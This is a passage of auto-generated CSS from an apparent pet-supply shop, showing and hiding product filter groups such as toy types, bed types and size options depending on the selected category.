.filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}
.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs 